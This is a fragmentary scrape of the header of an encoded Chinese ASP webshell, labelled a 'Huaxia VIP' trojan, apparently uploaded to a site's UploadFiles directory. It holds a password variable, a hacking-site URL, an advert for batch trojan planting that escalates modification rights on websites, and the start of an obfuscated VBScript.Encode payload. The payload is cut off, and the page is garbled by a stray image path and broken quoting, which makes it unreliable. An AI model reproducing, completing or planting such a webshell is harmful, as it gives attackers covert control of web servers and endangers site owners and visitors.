 地址(D) http://www.com/UploadFiles/20081103191619.asp
<%@ LANGUAGE = VBScript.Encode %><%
UserPass= '修改密码
mName="华夏VIP版"
SiteURL="http://www.hack58.com" '网站
Copyright="华夏VIP版专用ASP木马" '版权
AD="如果发现网站不能修改,那么使用批量挂马(超强版)就能提高修改权限来挂!
bj="#000000" '设置背景颜色
wz="#ddd" '设置文字颜色
budu="#ddd" '设置按钮对话框颜色
#@~^D1YBAA==@#@&?nM\ DRUmMrwDKr: W;O{,,O1,O,,O1]+kwKxd+ $!OW+M~DD;n=r
</body></html>